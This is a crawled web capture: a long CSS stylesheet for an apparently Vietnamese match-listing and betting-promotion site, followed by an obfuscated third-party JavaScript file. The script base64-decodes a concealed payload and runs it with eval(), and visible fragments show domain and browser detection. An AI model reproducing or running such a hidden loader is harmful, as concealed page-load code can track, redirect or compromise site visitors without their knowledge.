    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}




#match_list {
    margin-bottom: 30px;
}

 @media all {

     #match_list .no-padding-left {
         padding-left: 0;
    }
     #match_list .list_giai {
/*         background: url(https://trandau.net/wp-content/uploads/2020/12/bg_giai.png) no-repeat center;*/
         float: left;
         width: 100%;
         padding: 7px 10px 11px;
         color: #000;
         font-size: 13px;
         background-size: cover;
         display: block;
         text-align: center;
         margin-top: 5px;
    }
     #match_list .match_info {
         float: none;
         width: 100%;
         background: #fff;
         border: 1px solid #d05252;
         border-radius: 10px;
         margin-top: 0px;
         margin-bottom: 10px;
         text-align: center;
    }
 #match_list .match_info:hover {
    color: #fff;
 }
 #match_list .match_info:hover .list_giai {
    color: #fff;
 }
    #match_list .tile_info {
        overflow: auto;
    }
     #match_list .vs {
         vertical-align: middle;
         line-height: px;
         margin-top: 20px;
    }

     #match_list .img_cn img, #match_list .img_kk img {
         max-width: 100px;
         max-height: 75px;
         width: 100px;
         height: 75px;
         margin-top: 10px;
    object-fit: contain;
         margin-bottom: 10px;
    }
     #match_list .tile_cau {
         text-align: center;
    }
     #match_list .match_info hr {
         width: 90%;
         border-top: 1px solid #939393;
         margin: 0 auto;
         margin-bottom: 10px;
    }
     #match_list .tile_cau span {
         float: right;
    }
     #match_list .match_info:hover {
    color: #000;
    background: #305d9e;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         font-weight: 700;
         text-transform: uppercase;
         height: 100px;
         vertical-align: middle;
         padding-top: 12%;
         font-size: 14px;
    }
     #match_list .no-padding-right {
         padding-right: 0!important;
    }
     #match_list .img_cn img {
         float: left;
    }
     #match_list .img_kk img {
         float: right;
    }
     #match_list .mobiledisplay {
         display: none;
    }
     #match_list .no-padding-left {
         padding-left: 0 !important;
    }
     #match_list .btn_sk, #match_list .btn_book {
    background: #159cd6;
    color: #000;
    margin-top: -30px;
    padding: 12px;
    }
     #match_list .btn {
         color: #fff !important;
         display: inline-block;
         border-radius: 30px;
         text-align: center;
    }
}
 @media all and (max-width: 767px) {
     #match_list .desktopdisplay {
         display: none;
    }
     #match_list .mobiledisplay {
         display: block;
    }
     #match_list .img_cn img, #match_list .img_kk img {
    width: 70px;
    height: 50px;
    object-fit: contain;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         padding: 0;
         font-size: 12px;
         height: auto;
    }
     #match_list .tile_cau {
         text-align: center;
         padding: 0;
    }
     #match_list .img_cn img, #match_list .img_kk img 
{         float: none;
    }
}
 @media all {
     #match_list a {
         background-color: transparent;
    }
     #match_list a:active, #match_list a:hover {
         outline: 0;
    }
     #match_list img {
         border: 0;
    }
     #match_list hr {
         height: 0;
         -webkit-box-sizing: content-box;
         -moz-box-sizing: content-box;
         box-sizing: content-box;
    }
     #match_list * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list :after, #match_list :before {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list a {
         color: #337ab7;
         text-decoration: none;
    }
     #match_list a:focus, #match_list a:hover {
         color: #23527c;
         text-decoration: underline;
    }
     #match_list a:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list img {
         vertical-align: middle;
    }
     #match_list hr {
         margin-top: 20px;
         margin-bottom: 20px;
         border: 0;
         border-top: 1px solid #eee;
    }
     #match_list p {
         margin: 0 0 10px;
    }
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
         position: relative;
         min-height: 1px;
         padding-right: 15px;
         padding-left: 15px;
    }
     #match_list .col-xs-12, #match_list .col-xs-4 {
         float: left;
    }
     #match_list .col-xs-12 {
         width: 100%;
    }
     #match_list .col-xs-4 {
         width: 33.33333333%;
    }
     #match_list .btn {
         display: inline-block;
         padding: 6px 12px;
         margin-bottom: 0;
         font-size: 14px;
         font-weight: 400;
         line-height: 1.42857143;
         text-align: center;
         white-space: nowrap;
         vertical-align: middle;
         -ms-touch-action: manipulation;
         touch-action: manipulation;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-image: none;
         border: 1px solid transparent;
         border-radius: 4px;
    }
     #match_list .btn:active:focus, #match_list .btn:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list .btn:focus, #match_list .btn:hover {
         color: #333;
         text-decoration: none;
    }
     #match_list .btn:active {
         background-image: none;
         outline: 0;
         -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
         box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    }
}
 @media all and (min-width: 1200px) {
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6 {
         float: left;
    }
     #match_list .col-lg-12 {
         width: 100%;
    }
     #match_list .col-lg-6 {
         width: 50%;
    }
     #match_list .col-lg-4 {
         width: 33.33333333%;
    }
}
@media all and (max-width: 450px) {
    #match_list .btn_sk, #match_list .btn_book {
        margin-top: 0px;
        margin-bottom: 10px;
    }
}

#match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
    padding: 0 2px;
}
#match_list p {

    font-size: 14px;
    font-weight: 600;

}
#match_list .list_giai {
    padding: 5px 4px 6px;
    color: #000;
    font-size: 14px;
}

















































@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12752
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
